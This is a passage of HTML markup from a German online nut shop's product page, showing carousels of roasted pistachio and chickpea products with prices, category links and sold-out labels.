	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.2" type="text/css" media="all" /> 												</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-450 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9209-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9209.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9209" class="elementor elementor-9209">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1b8eaea0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8eaea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c357cf4" data-id="1c357cf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-996c208 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="996c208" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5d879a36" data-id="5d879a36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76f193a1 elementor-widget elementor-widget-wd_text_block" data-id="76f193a1" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/gerostete-nusse/gerostet/">Geröstet</a><br /><a href="http://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/">Geröstet &amp; Gesalzen</a><br /><a href="http://eda-nuts.com/product-category/gerostete-nusse/gewurzt/">Gewürzt</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3c1d8d57 elementor-hidden-phone elementor-hidden-tablet" data-id="3c1d8d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72129648 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="72129648" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-459" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10603 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gewurzt product_cat-pistazien has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="1" data-id="10603">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/iran-pistazien-limo-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/iran-pistazien-limo-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10603"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10603" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10603" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/iran-pistazien-limo-500-gr/">Iran Pistazien Limo  (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10717 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-pistazien has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="2" data-id="10717">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10717"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10717" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10717" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/">USA Pistazien Geröstet &#038; Limo (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10714 status-publish last outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-mischungen product_cat-pistazien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10714">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10714"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10714" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10714" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/">USA Pistazien Geröstet mit Safran (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-459 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9221-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9221.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9221" class="elementor elementor-9221">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-53895edb elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53895edb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-687d4e25" data-id="687d4e25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-10c2c52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10c2c52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7d9e49" data-id="6c7d9e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76227af4 elementor-widget elementor-widget-wd_text_block" data-id="76227af4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/">Erdnüsse</a><br /><a href="http://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/">Gebrannte Mandeln</a><br /><a href="http://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/">Kichererbsen</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7f744ef5 elementor-hidden-phone elementor-hidden-tablet" data-id="7f744ef5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cebbce4 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="7cebbce4" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-892" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8748 status-publish outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-gelbe-kichererbsen-geroestet product_tag-gelbe-kichererbsen-geroestet-bestellen product_tag-gelbe-kichererbsen-geroestet-bestellen-guenstig product_tag-gelbe-kichererbsen-geroestet-kaufen product_tag-gelbe-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8748">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gelbe Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8748"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8748" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="8748" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/">Gelbe Kichererbsen geröstet (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>17.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8743 status-publish outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen-umhullte-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-weisse-kichererbsen-geroestet product_tag-weisse-kichererbsen-geroestet-bestellen product_tag-weisse-kichererbsen-geroestet-bestellen-guenstig product_tag-weisse-kichererbsen-geroestet-kaufen product_tag-weisse-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8743">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/weisse-kichererbsen-geroestet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Weiße Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/weisse-kichererbsen-geroestet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8743"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8743" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="8743" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/weisse-kichererbsen-geroestet/">Weiße Kichererbsen geröstet (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8738 status-publish last outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen-umhullte-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-dunkle-kichererbsen-geroestet product_tag-dunkle-kichererbsen-geroestet-bestellen product_tag-dunkle-kichererbsen-geroestet-bestellen-guenstig product_tag-dunkle-kichererbsen-geroestet-kaufen product_tag-dunkle-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8738">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dunkle Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8738"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8738" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="8738" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/">Dunkle Kichererbsen geröstet (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-892 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9219-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9219.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9219" class="elementor elementor-9219">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3617da31 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3617da31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2168db" data-id="a2168db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7c4a3d08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4a3d08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6721cfb5" data-id="6721cfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dc43c81 elementor-widget elementor-widget-wd_text_block" data-id="2dc43c81" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
